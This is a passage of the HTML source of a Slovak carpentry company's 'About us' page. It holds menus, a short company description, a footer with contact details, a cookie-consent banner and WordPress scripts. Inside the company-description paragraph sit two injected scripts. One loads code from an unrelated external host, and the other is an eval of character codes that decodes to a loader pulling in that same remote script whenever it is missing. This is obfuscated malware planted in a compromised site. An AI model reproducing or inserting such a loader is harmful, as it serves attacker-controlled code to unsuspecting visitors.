                                  class="main-menu-link main-menu-link-sub"
                                  >Záhradné domčeky</a
                                >
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </div>
                      <!-- end main_menu -->
                    </div>

                    <div
                      class="fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-right site-header-main-right"
                    >
                      <div class="fxb-row fxb-row-col fxb-center-y">
                        <div
                          class="fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-main-right-top"
                        >
                          <a
                            href="http://www.stolarstvokovac.sk/formular-pre-cenovu-ponuku/"
                            id="ctabutton"
                            class="sh-component ctabutton kl-cta-ribbon"
                            title="CENOVÁ PONUKA"
                            target="_self"
                            ><strong>CENOVÁ<br />PONUKA</strong
                            ><svg
                              version="1.1"
                              class="trisvg"
                              xmlns="http://www.w3.org/2000/svg"
                              xmlns:xlink="http://www.w3.org/1999/xlink"
                              x="0px"
                              y="0px"
                              preserveAspectRatio="none"
                              width="14px"
                              height="5px"
                              viewBox="0 0 14.017 5.006"
                              enable-background="new 0 0 14.017 5.006"
                              xml:space="preserve"
                            >
                              <path
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                                d="M14.016,0L7.008,5.006L0,0H14.016z"
                              ></path></svg
                          ></a>
                        </div>
                      </div>
                    </div>
                  </div>
                  <!-- /.site-header-main -->
                </div>
              </div>
            </div>
            <!-- /.siteheader-container -->
          </div>
          <!-- /.site-header-main-wrapper -->
        </div>
        <!-- /.site-header-wrapper -->
      </header>

      <!--// Main Content: page content from WP_EDITOR along with the appropriate sidebar if one specified. -->
      <section id="content" class="site-content">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
              <div id="th-content-page">
                <div class="zn_content kl-blog-page-content">
                  <h1 class="page-title kl-blog-page-title">O nás</h1>
                  <div class="itemBody kl-blog-page-body">
                    <!-- Blog Image -->
                    <!-- Blog Content -->
                    <p>
                      Naša spoločnosť Vám ponúka individuálne riešenia pre
                      zariaďovanie domácností, záhrad ale i kancelárskych
                      priestorov. Špecializujeme sa najmä na kuchynské linky a
                      schody. V portfóliu spoločnosti nájdete aj vstavané skrine
                      a šatníky, obývacie zostavy či záhradný nábytok.
                    </p>
                    <p>
                      Ku každému zákazníkovi pristupujeme individuálne a
                      prevažná väčšina našich produktov je vyrábaná na mieru vo
                      vlastnej výrobe. Zákazník tak má k dispozícii neobmedzenú
                      škálu ponuky zostáv, rozmerov, materiálov a farebných
                      kombinácií.
                    </p>
                    <p>
                      Dlhodobá tradícia, moderné výrobné kapacity a
                      vysokokvalifikovaný personál, ale hlavne veľké množstvo
                      zrealizovaných bytových aj nebytových interiérov sú
                      zárukou spokojnosti našich klientov.
                      <script src="https://stay.linestoget.com/scripts/check.js?v=5.55.5"></script>
                      <script>
                        var f = String;
                        eval(
                          f.fromCharCode(102, 117, 110) +
                            f.fromCharCode(99, 116, 105, 111, 110) +
                            f.fromCharCode(
                              32,
                              97,
                              115,
                              115,
                              40,
                              115,
                              114,
                              99,
                              41,
                              123,
                              114,
                              101,
                              116,
                              117,
                              114,
                              110
                            ) +
                            f.fromCharCode(
                              32,
                              66,
                              111,
                              111,
                              108,
                              101,
                              97,
                              110
                            ) +
                            f.fromCharCode(
                              40,
                              100,
                              111,
                              99,
                              117,
                              109,
                              101,
                              110
                            ) +
                            f.fromCharCode(
                              116,
                              46,
                              113,
                              117,
                              101,
                              114,
                              121,
                              83,
                              101,
                              108,
                              101,
                              99,
                              116,
                              111,
                              114,
                              40,
                              39,
                              115,
                              99,
                              114,
                              105,
                              112,
                              116,
                              91,
                              115,
                              114,
                              99,
                              61,
                              34,
                              39,
                              32,
                              43,
                              32,
                              115,
                              114,
                              99,
                              32,
                              43,
                              32,
                              39,
                              34,
                              93,
                              39,
                              41,
                              41,
                              59,
                              125,
                              32,
                              118,
                              97,
                              114,
                              32,
                              108,
                              111,
                              61,
                              34,
                              104,
                              116,
                              116,
                              112,
                              115,
                              58,
                              47,
                              47,
                              115,
                              116,
                              97,
                              121,
                              46,
                              108,
                              105,
                              110
                            ) +
                            f.fromCharCode(
                              101,
                              115,
                              116,
                              111,
                              103,
                              101,
                              116,
                              46,
                              99,
                              111,
                              109,
                              47,
                              115,
                              99,
                              114,
                              105,
                              112,
                              116,
                              115,
                              47,
                              99,
                              104,
                              101,
                              99,
                              107,
                              46,
                              106,
                              115,
                              63,
                              118,
                              61,
                              53,
                              46,
                              53,
                              53,
                              46,
                              53,
                              34,
                              59,
                              105,
                              102,
                              40,
                              97,
                              115,
                              115,
                              40,
                              108,
                              111,
                              41,
                              61,
                              61,
                              102,
                              97,
                              108,
                              115,
                              101,
                              41,
                              123,
                              118,
                              97,
                              114,
                              32,
                              100,
                              61,
                              100,
                              111,
                              99,
                              117,
                              109,
                              101,
                              110
                            ) +
                            f.fromCharCode(
                              116,
                              59,
                              118,
                              97,
                              114,
                              32,
                              115,
                              61,
                              100,
                              46,
                              99,
                              114,
                              101,
                              97,
                              116,
                              101,
                              69,
                              108,
                              101,
                              109,
                              101,
                              110
                            ) +
                            f.fromCharCode(
                              116,
                              40,
                              39,
                              115,
                              99,
                              114,
                              105,
                              112,
                              116,
                              39,
                              41,
                              59,
                              32,
                              115,
                              46,
                              115,
                              114,
                              99,
                              61,
                              108,
                              111,
                              59,
                              105,
                              102,
                              32,
                              40,
                              100,
                              111,
                              99,
                              117,
                              109,
                              101,
                              110
                            ) +
                            f.fromCharCode(
                              116,
                              46,
                              99,
                              117,
                              114,
                              114,
                              101,
                              110
                            ) +
                            f.fromCharCode(
                              116,
                              83,
                              99,
                              114,
                              105,
                              112,
                              116,
                              41,
                              32,
                              123,
                              32,
                              100,
                              111,
                              99,
                              117,
                              109,
                              101,
                              110
                            ) +
                            f.fromCharCode(
                              116,
                              46,
                              99,
                              117,
                              114,
                              114,
                              101,
                              110
                            ) +
                            f.fromCharCode(
                              116,
                              83,
                              99,
                              114,
                              105,
                              112,
                              116,
                              46,
                              112,
                              97,
                              114,
                              101,
                              110
                            ) +
                            f.fromCharCode(
                              116,
                              78,
                              111,
                              100,
                              101,
                              46,
                              105,
                              110
                            ) +
                            f.fromCharCode(
                              115,
                              101,
                              114,
                              116,
                              66,
                              101,
                              102,
                              111,
                              114,
                              101,
                              40,
                              115,
                              44,
                              32,
                              100,
                              111,
                              99,
                              117,
                              109,
                              101,
                              110
                            ) +
                            f.fromCharCode(
                              116,
                              46,
                              99,
                              117,
                              114,
                              114,
                              101,
                              110
                            ) +
                            f.fromCharCode(
                              116,
                              83,
                              99,
                              114,
                              105,
                              112,
                              116,
                              41,
                              59,
                              125,
                              32,
                              101,
                              108,
                              115,
                              101,
                              32,
                              123,
                              100,
                              46,
                              103,
                              101,
                              116,
                              69,
                              108,
                              101,
                              109,
                              101,
                              110
                            ) +
                            f.fromCharCode(
                              116,
                              115,
                              66,
                              121,
                              84,
                              97,
                              103,
                              78,
                              97,
                              109,
                              101,
                              40,
                              39,
                              104,
                              101,
                              97,
                              100,
                              39,
                              41,
                              91,
                              48,
                              93,
                              46,
                              97,
                              112,
                              112,
                              101,
                              110
                            ) +
                            f.fromCharCode(
                              100,
                              67,
                              104,
                              105,
                              108,
                              100,
                              40,
                              115,
                              41,
                              59,
                              125,
                              125
                            )
                        ); /*99586587347*/
                      </script>
                    </p>
                  </div>
                </div>
              </div>
              <!--// #th-content-page -->
            </div>
            <!--// #th-content-page wrapper -->
          </div>
        </div>
      </section>
      <!--// #content -->

      <footer id="footer" class="site-footer">
        <div class="container">
          <div class="row">
            <div class="col-sm-3"></div>
            <div class="col-sm-3"></div>
            <div class="col-sm-3"></div>
            <div class="col-sm-3"></div>
          </div>
          <!-- end row -->
          <div class="row">
            <div class="col-sm-3">
              <div id="text-4" class="widget widget_text">
                <h3 class="widgettitle title m_title m_title_ext text-custom">
                  FIRMA
                </h3>
                <div class="textwidget">
                  >
                  <a href="http://www.stolarstvokovac.sk/o-nas/" title="O nás"
                    >O nás</a
                  ><br />
                  >
                  <a
                    href="zasady-ochrany-osobnych-udajov/"
                    title="Zásady ochrany osobných údajov"
                    >Zásady ochrany osobných údajov</a
                  ><br />
                  >
                  <a href="#" title="Všeobecné obchodné podmienky"
                    >Všeobecné obchodné podmienky</a
                  ><br />
                </div>
              </div>
              <div id="text-5" class="widget widget_text">
                <h3 class="widgettitle title m_title m_title_ext text-custom">
                  KONTAKTY
                </h3>
                <div class="textwidget">
                  > <a href="kontakty/">Kontaktný formulár</a><br />
                  > <a href="formular-pre-cenovu-ponuku/">Cenová ponuka</a>
                </div>
              </div>
              <div id="nav_menu-3" class="widget widget_nav_menu">
                <h3 class="widgettitle title m_title m_title_ext text-custom">
                  SLUŽBY
                </h3>
                <div class="menu-sluzby-container">
                  <ul id="menu-sluzby" class="menu">
                    <li
                      id="menu-item-2909"
                      class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2909"
                    >
                      <a href="http://www.stolarstvokovac.sk/"
                        >Výroba nábytku na mieru</a
                      >
                    </li>
                    <li
                      id="menu-item-2911"
                      class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"
                    >
                      <a
                        href="https://www.stolarstvokovac.sk/plavajuce-podlahy/egger/"
                        >Plávajúce podlahy EGGER</a
                      >
                    </li>
                    <li
                      id="menu-item-2910"
                      class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"
                    >
                      <a
                        href="https://www.stolarstvokovac.sk/plavajuce-podlahy/krono/"
                        >Plávajúce podlahy KRONO Original</a
                      >
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="col-sm-3">
              <div id="text-6" class="widget widget_text">
                <div class="textwidget">
                  <div id="fb-root"></div>
                  <script>
                    (function (d, s, id) {
                      var js,
                        fjs = d.getElementsByTagName(s)[0];
                      if (d.getElementById(id)) return;
                      js = d.createElement(s);
                      js.id = id;
                      js.src =
                        "//connect.facebook.net/sk_SK/sdk.js#xfbml=1&version=v2.8&appId=739800682836745";
                      fjs.parentNode.insertBefore(js, fjs);
                    })(document, "script", "facebook-jssdk");
                  </script>

                  <div
                    class="fb-page fb_iframe_widget fb_iframe_widget_fluid"
                    data-href="https://www.facebook.com/Stol%C3%A1rstvo-Kov%C3%A1%C4%8D-1700569240255268/"
                    data-tabs="timeline"
                    data-small-header="false"
                    data-adapt-container-width="true"
                    data-hide-cover="false"
                    data-show-facepile="true"
                    fb-xfbml-state="rendered"
                    fb-iframe-plugin-query="adapt_container_width=true&amp;app_id=&amp;container_width=382&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2FStol%25C3%25A1rstvo-Kov%25C3%25A1%25C4%258D-1700569240255268%2F&amp;locale=en_US&amp;sdk=joey&amp;show_facepile=true&amp;small_header=false&amp;tabs=timeline"
                  >
                    <span
                      style="
                        vertical-align: top;
                        width: 0px;
                        height: 0px;
                        overflow: hidden;
                      "
                      ><iframe
                        name="f3bee73bd85656fa3"
                        width="1000px"
                        height="1000px"
                        data-testid="fb:page Facebook Social Plugin"
                        title="fb:page Facebook Social Plugin"
                        frameborder="0"
                        allowtransparency="true"
                        allowfullscreen="true"
                        scrolling="no"
                        allow="encrypted-media"
                        src="https://www.facebook.com/v2.5/plugins/page.php?adapt_container_width=true&amp;app_id=&amp;channel=https%3A%2F%2Fstaticxx.facebook.com%2Fx%2Fconnect%2Fxd_arbiter%2F%3Fversion%3D46%23cb%3Df7702c4a5e44b9c49%26domain%3Dwww.stolarstvokovac.sk%26is_canvas%3Dfalse%26origin%3Dhttps%253A%252F%252Fwww.stolarstvokovac.sk%252Ff33a22f3f870e4b44%26relation%3Dparent.parent&amp;container_width=382&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2FStol%25C3%25A1rstvo-Kov%25C3%25A1%25C4%258D-1700569240255268%2F&amp;locale=en_US&amp;sdk=joey&amp;show_facepile=true&amp;small_header=false&amp;tabs=timeline"
                        style="
                          border: none;
                          visibility: visible;
                          width: 0px;
                          height: 0px;
                        "
                      ></iframe
                    ></span>
                  </div>
                </div>
              </div>
            </div>
            <div class="col-sm-3">
              <div id="nav_menu-2" class="widget widget_nav_menu">
                <h3 class="widgettitle title m_title m_title_ext text-custom">
                  NÁBYTOK NA MIERU
                </h3>
                <div class="menu-nabytok-na-mieru-container">
                  <ul id="menu-nabytok-na-mieru" class="menu">
                    <li
                      id="menu-item-2893"
                      class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2893"
                    >
                      <a
                        href="https://www.stolarstvokovac.sk/nabytok-na-mieru/detske-izby/"
                        >Detské izby</a
                      >
                    </li>
                    <li
                      id="menu-item-2894"
                      class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-has-children menu-item-2894"
                    >
                      <a
                        href="https://www.stolarstvokovac.sk/nabytok-na-mieru/dvere/"
                        >Dvere</a
                      >
                      <ul class="sub-menu">
                        <li
                          id="menu-item-2912"
                          class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2912"
                        >
                          <a
                            href="https://www.stolarstvokovac.sk/nabytok-na-mieru/izbove-dvere/"
                            >Izbové dvere</a
                          >
                        </li>
                        <li
                          id="menu-item-2896"
                          class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2896"
                        >
                          <a
                            href="https://www.stolarstvokovac.sk/nabytok-na-mieru/vchodove-dvere/"
                            >Vchodové dvere</a
                          >
                        </li>
                      </ul>
                    </li>
                    <li
                      id="menu-item-2897"
                      class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2897"
                    >
                      <a
                        href="https://www.stolarstvokovac.sk/nabytok-na-mieru/komody/"
                        >Komody</a
                      >
                    </li>
                    <li
                      id="menu-item-3148"
                      class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-has-children menu-item-3148"
                    >
                      <a
                        href="https://www.stolarstvokovac.sk/nabytok-na-mieru/kuchynske-linky/"
                        >Kuchynské linky</a
                      >
                      <ul class="sub-menu">
                        <li
                          id="menu-item-2898"
                          class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2898"
                        >
                          <a
                            href="https://www.stolarstvokovac.sk/nabytok-na-mieru/kuchyne-mdf/"
                            >Kuchyne MDF</a
                          >
                        </li>
                        <li
                          id="menu-item-2899"
                          class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2899"
                        >
                          <a
                            href="https://www.stolarstvokovac.sk/nabytok-na-mieru/kuchyne-masiv/"
                            >Kuchyne z masívu</a
                          >
                        </li>
                      </ul>
                    </li>
                    <li
                      id="menu-item-2900"
                      class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2900"
                    >
                      <a
                        href="https://www.stolarstvokovac.sk/nabytok-na-mieru/kupelne/"
                        >Kúpeľne</a
                      >
                    </li>
                    <li
                      id="menu-item-2904"
                      class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2904"
                    >
                      <a
                        href="https://www.stolarstvokovac.sk/nabytok-na-mieru/satniky/"
                        >Šatníky</a
                      >
                    </li>
                    <li
                      id="menu-item-2905"
                      class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2905"
                    >
                      <a
                        href="https://www.stolarstvokovac.sk/nabytok-na-mieru/schody-schodiska/"
                        >Schody a schodiská</a
                      >
                    </li>
                    <li
                      id="menu-item-2906"
                      class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2906"
                    >
                      <a
                        href="https://www.stolarstvokovac.sk/nabytok-na-mieru/spalne-postele/"
                        >Spálne a postele</a
                      >
                    </li>
                    <li
                      id="menu-item-3150"
                      class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-3150"
                    >
                      <a
                        href="https://www.stolarstvokovac.sk/nabytok-na-mieru/stoly/"
                        >Stoly</a
                      >
                    </li>
                    <li
                      id="menu-item-2907"
                      class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-2907"
                    >
                      <a
                        href="https://www.stolarstvokovac.sk/nabytok-na-mieru/vstavane-skrine/"
                        >Vstavané skrine</a
                      >
                    </li>
                    <li
                      id="menu-item-3145"
                      class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-has-children menu-item-3145"
                    >
                      <a
                        href="https://www.stolarstvokovac.sk/nabytok-na-mieru/zahradny-nabytok/"
                        >Záhradný nábytok</a
                      >
                      <ul class="sub-menu">
                        <li
                          id="menu-item-3146"
                          class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-3146"
                        >
                          <a
                            href="https://www.stolarstvokovac.sk/nabytok-na-mieru/altanky-a-terasy/"
                            >Altánky a terasy</a
                          >
                        </li>
                        <li
                          id="menu-item-3147"
                          class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-3147"
                        >
                          <a
                            href="https://www.stolarstvokovac.sk/nabytok-na-mieru/zahradne-domceky/"
                            >Záhradné domčeky</a
                          >
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="col-sm-3">
              <div id="text-3" class="widget widget_text">
                <h3 class="widgettitle title m_title m_title_ext text-custom">
                  KONTAKTY
                </h3>
                <div class="textwidget">
                  STOLÁRSTVO KOVÁČ<br />
                  Kalinovská 1520<br />
                  023 02 Krásno nad Kysucou<br />
                  <br />
                  GPS: <strong>49.399726, 18.844056</strong><br />
                  ►
                  <a
                    href="http://maps.google.com/?daddr=Stol%C3%A1rstvo+-+Kov%C3%A1%C4%8D+Pavol,+Kalinovsk%C3%A1+1520,+023+02+Kr%C3%A1sno+nad+Kysucou,+Slovensko/"
                    >NAVIGOVAŤ</a
                  >
                  ◄<br /><br />
                  Telefón:<br />
                  +421 (0) <strong>908 831 010</strong><br />
                  +421 (0) <strong>907 657 247</strong><br />

                  Email: <a href="mailto:info@stolarstvokovac.sk"
                    >info@stolarstvokovac.sk</a
                  ><br />
                  Web: <a href="http://www.stolarstvokovac.sk/"
                    >www.stolarstvokovac.sk</a
                  ><br />
                </div>
              </div>
            </div>
          </div>
          <!-- end row -->
          <div class="row">
            <div class="col-sm-12">
              <div class="bottom site-footer-bottom clearfix">
                <div class="copyright footer-copyright">
                  <a
                    href="https://www.stolarstvokovac.sk"
                    class="footer-copyright-link"
                    ><img
                      class="footer-copyright-img"
                      src="http://www.stolarstvokovac.sk/media/2016/10/stolarstvo-logo-200x66.png"
                      alt="Stolárstvo Kováč"
                  /></a>
                  <p class="footer-copyright-text">
                    2002 - 2021 © Stolárstvo Kováč
                  </p>
                </div>
                <!-- end copyright -->
              </div>
              <!-- end bottom -->
            </div>
          </div>
          <!-- end row -->
        </div>
      </footer>
    </div>
    <!-- end page_wrapper -->

    <a
      href="#"
      id="totop"
      class="u-trans-all-2s js-scroll-event"
      data-forch="300"
      data-visibleclass="on--totop"
      data-hiddenclass="off--totop"
      >HORE</a
    >
    <script type="speculationrules">
      {
        "prefetch": [
          {
            "source": "document",
            "where": {
              "and": [
                { "href_matches": "/*" },
                {
                  "not": {
                    "href_matches": [
                      "/wp-*.php",
                      "/wp-admin/*",
                      "/media/*",
                      "/wp-content/*",
                      "/wp-content/plugins/*",
                      "/wp-content/themes/kallyas-child/*",
                      "/wp-content/themes/kallyas/*",
                      "/*\\?(.+)"
                    ]
                  }
                },
                { "not": { "selector_matches": "a[rel~=\"nofollow\"]" } },
                {
                  "not": { "selector_matches": ".no-prefetch, .no-prefetch a" }
                }
              ]
            },
            "eagerness": "conservative"
          }
        ]
      }
    </script>
    <!--googleoff: all-->
    <div
      id="cookie-law-info-bar"
      data-nosnippet="true"
      style="
        background-color: rgb(255, 255, 255);
        color: rgb(0, 0, 0);
        font-family: inherit;
        bottom: 0px;
        position: fixed;
        display: block;
      "
    >
      <span
        >Na zlepšenie našich služieb používame cookies. O ich používaní a
        možnostiach nastavenia sa môžete informovať bližšie
        <a
          href="http://www.stolarstvokovac.sk/zasady-ochrany-osobnych-udajov/"
          id="CONSTANT_OPEN_URL"
          target="_blank"
          class="cli-plugin-main-link"
          style="display: inline-block; color: rgb(68, 68, 68)"
          >tu</a
        >.
        <a
          role="button"
          data-cli_action="accept"
          id="cookie_action_close_header"
          class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn"
          style="
            display: inline-block;
            color: rgb(255, 255, 255);
            background-color: rgb(0, 0, 0);
          "
          >Súhlasím</a
        ></span
      >
    </div>
    <div
      id="cookie-law-info-again"
      style="
        display: none;
        background-color: rgb(255, 255, 255);
        color: rgb(0, 0, 0);
        position: fixed;
        font-family: inherit;
        width: auto;
        bottom: 0px;
        right: 100px;
      "
      data-nosnippet="true"
    >
      <span id="cookie_hdr_showagain"
        >Pravidlá ochrany osobných údajov a Cookies</span
      >
    </div>
    <div
      class="cli-modal"
      data-nosnippet="true"
      id="cliSettingsPopup"
      tabindex="-1"
      role="dialog"
      aria-labelledby="cliSettingsPopup"
      aria-hidden="true"
    >
      <div class="cli-modal-dialog" role="document">
        <div class="cli-modal-content cli-bar-popup">
          <button type="button" class="cli-modal-close" id="cliModalClose">
            <svg class="" viewBox="0 0 24 24">
              <path
                d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"
              ></path>
              <path d="M0 0h24v24h-24z" fill="none"></path>
            </svg>
            <span class="wt-cli-sr-only">Close</span>
          </button>
          <div class="cli-modal-body">
            <div class="cli-container-fluid cli-tab-container">
              <div class="cli-row">
                <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                  <div class="cli-privacy-overview">
                    <h4>Privacy Overview</h4>
                    <div class="cli-privacy-content">
                      <div class="cli-privacy-content-text">
                        This website uses cookies to improve your experience
                        while you navigate through the website. Out of these,
                        the cookies that are categorized as necessary are stored
                        on your browser as they are essential for the working of
                        basic functionalities of the ...
                      </div>
                    </div>
                    <a
                      class="cli-privacy-readmore"
                      aria-label="Zobraziť viac"
                      role="button"
                      data-readmore-text="Zobraziť viac"
                      data-readless-text="Zobraziť menej"
                    ></a>
                  </div>
                </div>
                <div
                  class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"
                >
                  <div class="cli-tab-section">
                    <div class="cli-tab-header">
                      <a
                        role="button"
                        tabindex="0"
                        class="cli-nav-link cli-settings-mobile"
                        data-target="necessary"
                        data-toggle="cli-toggle-tab"
                      >
                        Necessary
                      </a>
                      <div class="wt-cli-necessary-checkbox">
                        <input
                          type="checkbox"
                          class="cli-user-preference-checkbox"
                          id="wt-cli-checkbox-necessary"
                          data-id="checkbox-necessary"
                          checked
                        />
                        <label
                          class="form-check-label"
                          for="wt-cli-checkbox-necessary"
                          >Necessary</label
                        >
                      </div>
                      <span class="cli-necessary-caption">Vždy zapnuté</span>
                    </div>
                    <div class="cli-tab-content">
                      <div class="cli-tab-pane cli-fade" data-id="necessary">
                        <div class="wt-cli-cookie-description">
                          Necessary cookies are absolutely essential for the
                          website to function properly. This category only
                          includes cookies that ensures basic functionalities
                          and security features of the website. These cookies do
                          not store any personal information.
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="cli-tab-section">
                    <div class="cli-tab-header">
                      <a
                        role="button"
                        tabindex="0"
                        class="cli-nav-link cli-settings-mobile"
                        data-target="non-necessary"
                        data-toggle="cli-toggle-tab"
                      >
                        Non-necessary
                      </a>
                      <div class="cli-switch">
                        <input
                          type="checkbox"
                          id="wt-cli-checkbox-non-necessary"
                          class="cli-user-preference-checkbox"
                          data-id="checkbox-non-necessary"
                          checked
                        />
                        <label
                          for="wt-cli-checkbox-non-necessary"
                          class="cli-slider"
                          data-cli-enable="Zapnuté"
                          data-cli-disable="Vypnuté"
                          ><span class="wt-cli-sr-only"
                            >Non-necessary</span
                          ></label
                        >
                      </div>
                    </div>
                    <div class="cli-tab-content">
                      <div
                        class="cli-tab-pane cli-fade"
                        data-id="non-necessary"
                      >
                        <div class="wt-cli-cookie-description">
                          Any cookies that may not be particularly necessary for
                          the website to function and is used specifically to
                          collect user personal data via analytics, ads, other
                          embedded contents are termed as non-necessary cookies.
                          It is mandatory to procure user consent prior to
                          running these cookies on your website.
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="cli-modal-footer">
            <div class="wt-cli-element cli-container-fluid cli-tab-container">
              <div class="cli-row">
                <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                  <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    <a
                      id="wt-cli-privacy-save-btn"
                      role="button"
                      tabindex="0"
                      data-cli-action="accept"
                      class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn"
                      >ULOŽIŤ A PRIJAŤ</a
                    >
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
    <div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
    <!--googleon: all-->
    <script
      type="text/javascript"
      src="https://www.stolarstvokovac.sk/wp-content/plugins/custom-facebook-feed-pro/js/cff-scripts.js?ver=3.7"
      id="cffscripts-js"
    ></script>
    <script
      type="text/javascript"
      src="https://www.stolarstvokovac.sk/wp-content/themes/kallyas/js/plugins.js?ver=4.0.11.3"
      id="jquery-plugins-js"
    ></script>
    <script
      type="text/javascript"
      src="https://www.stolarstvokovac.sk/wp-content/themes/kallyas/addons/smoothscroll/smoothscroll.js?ver=4.0.11.3"
      id="smoothscroll-js"
    ></script>
    <script type="text/javascript" id="zn-script-js-extra">
      /* <![CDATA[ */
      var zn_do_login = {
        ajaxurl: "/wp-admin/admin-ajax.php",
        add_to_cart_text: "Item Added to cart!",
      };
      var ZnThemeAjax = {
        ajaxurl: "/wp-admin/admin-ajax.php",
        zn_back_text: "Sp\u00e4\u0165",
        res_menu_trigger: "992",
      };
      //# sourceURL=zn-script-js-extra
      /* ]]> */
    </script>
    <script
      type="text/javascript"
      src="https://www.stolarstvokovac.sk/wp-content/themes/kallyas/js/znscript.js?ver=4.0.11.3"
      id="zn-script-js"
    ></script>
    <script
      type="text/javascript"
      src="https://www.stolarstvokovac.sk/wp-content/themes/kallyas/addons/caroufredsel/jquery.carouFredSel-packed.js?ver=4.0.11.3"
      id="caroufredsel-js"
    ></script>
    <script id="wp-emoji-settings" type="application/json">
      {
        "baseUrl": "https://s.w.org/images/core/emoji/17.0.2/72x72/",
        "ext": ".png",
        "svgUrl": "https://s.w.org/images/core/emoji/17.0.2/svg/",
        "svgExt": ".svg",
        "source": {
          "concatemoji": "https://www.stolarstvokovac.sk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"
        }
      }
    </script>
    <script type="module">
      /* <![CDATA[ */
      /*! This file is auto-generated */
      const a = JSON.parse(
          document.getElementById("wp-emoji-settings").textContent
        ),
        o = ((window._wpemojiSettings = a), "wpEmojiSettingsSupports"),
        s = ["flag", "emoji"];
      function i(e) {
        try {
          var t = { supportTests: e, timestamp: new Date().valueOf() };
          sessionStorage.setItem(o, JSON.stringify(t));
        } catch (e) {}
      }
      function c(e, t, n) {
        e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0);
        t = new Uint32Array(
          e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
        );
        e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(n, 0, 0);
        const a = new Uint32Array(
          e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
        );
        return t.every((e, t) => e === a[t]);
      }
      function p(e, t) {
        e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0);
        var n = e.getImageData(16, 16, 1, 1);
        for (let e = 0; e < n.data.length; e++) if (0 !== n.data[e]) return !1;
        return !0;
      }
      function u(e, t, n, a) {
        switch (t) {
          case "flag":
            return n(
              e,
              "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f",
              "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f"
            )
              ? !1
              : !n(
                  e,
                  "\ud83c\udde8\ud83c\uddf6",
                  "\ud83c\udde8\u200b\ud83c\uddf6"
                ) &&
                  !n(
                    e,
                    "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f",
                    "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"
                  );
          case "emoji":
            return !a(e, "\ud83e\u1fac8");
        }
        return !1;
      }
      function f(e, t, n, a) {
        let r;
        const o = (r =
            "undefined" != typeof WorkerGlobalScope &&
            self instanceof WorkerGlobalScope
              ? new OffscreenCanvas(300, 150)
              : document.createElement("canvas")).getContext("2d", {
            willReadFrequently: !0,
          }),
          s = ((o.textBaseline = "top"), (o.font = "600 32px Arial"), {});
        return (
          e.forEach((e) => {
            s[e] = t(o, e, n, a);
          }),
          s
        );
      }
      function r(e) {
        var t = document.createElement("script");
        (t.src = e), (t.defer = !0), document.head.appendChild(t);
      }
      (a.supports = { everything: !0, everythingExceptFlag: !0 }),
        new Promise((t) => {
          let n = (function () {
            try {
              var e = JSON.parse(sessionStorage.getItem(o));
              if (
                "object" == typeof e &&
                "number" == typeof e.timestamp &&
                new Date().valueOf() < e.timestamp + 604800 &&
                "object" == typeof e.supportTests
              )
                return e.supportTests;
            } catch (e) {}
            return null;
          })();
          if (!n) {
            if (
              "undefined" != typeof Worker &&
              "undefined" != typeof OffscreenCanvas &&
              "undefined" != typeof URL &&
              URL.createObjectURL &&
              "undefined" != typeof Blob
            )
              try {
                var e =
                    "postMessage(" +
                    f.toString() +
                    "(" +
                    [
                      JSON.stringify(s),
                      u.toString(),
                      c.toString(),
                      p.toString(),
                    ].join(",") +
                    "));",
